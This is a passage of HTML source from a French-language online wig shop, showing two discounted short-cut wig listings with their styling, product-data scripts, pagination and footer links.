          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-cora-short-cut-wig-33980532260947_500x.jpg?v=1764315387" alt="BAISI HAIR Pixie Cut Wig BAISI Cora Short Cut Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
         
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-cora-machine-made-short-cut-wig">
      
      <span class="prod-title">Perruque courte coupe Cora BAISI</span>
    </a>
    
    <div product-id="6571948638291" product-handle="baisi-cora-machine-made-short-cut-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$85.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$85.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$170.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$85.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6571948638291,"title":"Perruque courte coupe Cora BAISI","handle":"baisi-cora-machine-made-short-cut-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T16:00:40+08:00","created_at":"2021-06-09T15:42:19+08:00","vendor":"CHINA","type":"Perruque coupe lutin ","tags":["Pixie Cut Wig","salenow","Udiscounts","WIG UNDER $100"],"price":8500,"price_min":8500,"price_max":8500,"available":true,"price_varies":false,"compare_at_price":17000,"compare_at_price_min":17000,"compare_at_price_max":17000,"compare_at_price_varies":false,"variants":[{"id":40842496671827,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A9-0000011","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte coupe Cora BAISI","public_title":null,"options":["Default Title"],"price":8500,"weight":0,"compare_at_price":17000,"inventory_quantity":-311,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cora-short-cut-wig-33980532260947.jpg?v=1764315387","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cora-short-cut-wig-33886668324947.jpg?v=1764315387","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cora-short-cut-wig-33886668390483.jpg?v=1764315387","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cora-short-cut-wig-33886668357715.jpg?v=1764315387","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1213056348.png?v=1768016650"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cora-short-cut-wig-33980532260947.jpg?v=1764315387","options":["Titre"],"media":[{"alt":"BAISI HAIR Pixie Cut Wig BAISI Cora Short Cut Wig","id":26408639299667,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cora-short-cut-wig-33980532260947.jpg?v=1764315387"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cora-short-cut-wig-33980532260947.jpg?v=1764315387","width":960},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Cora Short Cut Wig","id":26312417050707,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cora-short-cut-wig-33886668324947.jpg?v=1764315387"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cora-short-cut-wig-33886668324947.jpg?v=1764315387","width":1080},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Cora Short Cut Wig","id":26312416886867,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cora-short-cut-wig-33886668390483.jpg?v=1764315387"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cora-short-cut-wig-33886668390483.jpg?v=1764315387","width":1080},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Cora Short Cut Wig","id":26312416985171,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cora-short-cut-wig-33886668357715.jpg?v=1764315387"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-cora-short-cut-wig-33886668357715.jpg?v=1764315387","width":1080},{"alt":"CHINA Pixie Cut Wig BAISI Cora Short Cut Wig","id":31044110614611,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178","width":1080},{"alt":"CHINA Pixie Cut Wig BAISI Cora Short Cut Wig","id":31529528131667,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1213056348.png?v=1768016650"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1213056348.png?v=1768016650","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6571397316691" class="collection__page-product product-index js-product-listing" data-alpha="Perruque courte coupée à la machine BAISI Kristen" data-price="5900"  data-product-id="6571397316691">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
     <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/30_cc16e82d-9b66-485b-81db-a994a2bd11f8.jpg?v=1767516100' alt=''>
  
  <a href="/fr/collections/short-cut/products/baisi-kristen-machine-made-short-cut-wig" title="Perruque courte coupée à la machine BAISI Kristen">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-32521664856147_{width}x.jpg?v=1764314742"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-32521664856147_500x.jpg?v=1764314742"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Pixie Cut Wig BAISI Kristen Machine Made Short Cut Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-32521664856147_500x.jpg?v=1764314742" alt="BAISI HAIR Pixie Cut Wig BAISI Kristen Machine Made Short Cut Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
         
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-kristen-machine-made-short-cut-wig">
      
      <span class="prod-title">Perruque courte coupée à la machine BAISI Kristen</span>
    </a>
    
    <div product-id="6571397316691" product-handle="baisi-kristen-machine-made-short-cut-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$59.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$59.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$118.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$59.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6571397316691,"title":"Perruque courte coupée à la machine BAISI Kristen","handle":"baisi-kristen-machine-made-short-cut-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T14:49:29+08:00","created_at":"2021-06-08T15:29:20+08:00","vendor":"CHINA","type":"Perruque coupe lutin ","tags":["ALL WIGS UNDER $70","Looking 20 Years Younger","Pixie Cut Wig","salenow","Ship From USA","US STOCK","USA","WIG UNDER $100"],"price":5900,"price_min":5900,"price_max":5900,"available":true,"price_varies":false,"compare_at_price":11800,"compare_at_price_min":11800,"compare_at_price_max":11800,"compare_at_price_varies":false,"variants":[{"id":40837047124051,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"S-JZNCTQXWHY-HC-026","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte coupée à la machine BAISI Kristen","public_title":null,"options":["Default Title"],"price":5900,"weight":0,"compare_at_price":11800,"inventory_quantity":-459,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-32521664856147.jpg?v=1764314742","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-32521664790611.jpg?v=1764314742","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-36108529926227.jpg?v=1764314742","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-baisi-kristen-machine-made-short-cut-wig-1193539427.jpg?v=1767172814","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-baisi-kristen-machine-made-short-cut-wig-1213056993.png?v=1768016468"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-32521664856147.jpg?v=1764314742","options":["Titre"],"media":[{"alt":"BAISI HAIR Pixie Cut Wig BAISI Kristen Machine Made Short Cut Wig","id":24914934169683,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-32521664856147.jpg?v=1764314742"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-32521664856147.jpg?v=1764314742","width":800},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Kristen Machine Made Short Cut Wig","id":24914934399059,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-32521664790611.jpg?v=1764314742"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-32521664790611.jpg?v=1764314742","width":800},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Kristen Machine Made Short Cut Wig","id":28429084786771,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-36108529926227.jpg?v=1764314742"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-36108529926227.jpg?v=1764314742","width":960},{"alt":"CHINA Pixie Cut Wig BAISI Kristen Machine Made Short Cut Wig","id":31044110024787,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-baisi-kristen-machine-made-short-cut-wig-1193539427.jpg?v=1767172814"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-baisi-kristen-machine-made-short-cut-wig-1193539427.jpg?v=1767172814","width":1080},{"alt":"CHINA Pixie Cut Wig BAISI Kristen Machine Made Short Cut Wig","id":31529384181843,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-baisi-kristen-machine-made-short-cut-wig-1213056993.png?v=1768016468"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-kristen-machine-made-short-cut-wig-baisi-kristen-machine-made-short-cut-wig-1213056993.png?v=1768016468","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
            </div>
            
            <style>
              .collection__page-products {
                grid-template-columns: repeat(4, 1fr);
              }
            </style></div>

        <div id="pagination" class="desktop-12 tablet-6 mobile-3">
  <span class="count">Afficher les articles 1-20 de 290.</span>

  <div class="clear"></div>

  


  
    
      
        <span class="current">1</span>
      
    
  
    
      <a href="/fr/collections/short-cut?page=2" title="">2</a>
    
  
    
      <a href="/fr/collections/short-cut?page=3" title="">3</a>
    
  
    
      
        &hellip;
      
    
  
    
      <a href="/fr/collections/short-cut?page=15" title="">15</a>
    
  
  
    <div class="paginext">
      <a href="/fr/collections/short-cut?page=2" class="paginate_next">
        
  
    <svg class="testament--apollo-right-carrot pagination--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pagination .testament--apollo-right-carrot:hover .hover-fill { fill: var(--link-color);}</style>
    </svg>
  






      </a>
    </div>
  
</div>

      </div>
    

    
  </div>
</section>

</div>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
